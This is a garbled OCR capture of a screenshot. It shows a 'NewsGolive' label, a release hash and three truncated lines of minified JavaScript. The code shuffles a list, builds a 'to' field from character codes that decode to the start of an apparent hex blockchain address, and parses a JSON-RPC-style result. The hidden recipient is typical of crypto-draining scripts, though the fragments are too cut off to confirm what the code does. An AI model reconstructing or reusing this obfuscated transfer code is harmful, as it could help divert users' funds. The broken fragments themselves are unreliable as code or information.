
0
NewsGolive
1 Month Ago
1 Mins
📤 Release Hash:
23b34a3e1156e886b298be2
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(1